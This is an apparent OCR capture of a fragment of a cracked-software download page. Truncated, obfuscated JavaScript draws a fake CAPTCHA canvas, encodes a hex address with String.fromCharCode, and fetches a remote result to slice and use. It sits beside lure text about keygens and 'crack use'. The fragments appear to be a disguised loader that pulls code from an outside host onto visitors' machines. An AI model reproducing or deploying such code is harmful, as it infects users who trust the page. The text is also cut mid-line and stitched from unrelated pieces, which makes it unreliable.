
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
Free: 64 GB
Microsoft Office is a robust